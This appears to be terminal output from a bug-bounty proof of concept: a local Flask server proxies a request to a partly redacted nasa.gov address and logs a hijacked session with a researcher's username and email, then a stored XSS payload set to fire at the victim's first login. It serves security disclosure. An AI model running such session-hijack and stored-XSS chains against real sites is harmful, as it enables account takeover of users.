 ❯ python3 server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
Press CTRL+C to quit
1 Login Initiator
Login ID:
127.0.0.1 - - [28/Mar/2025 09:41:36] "GET /proxy?url=https:// .nasa.gov/ HTTP/1.1" 200 -
Username:  giacolenzo2109
Email: giacolenzo2109@bugcrowdninja.com
Session Hijacked correctly!
2 Login Monitor
Stored XSS response status code: 200
Stored XSS response content: Success
3 Store XSS
XSS PoC stored successfully
At the first login at https:// .nasa.gov/ web application, the victim will automatically trigger the XSS payload!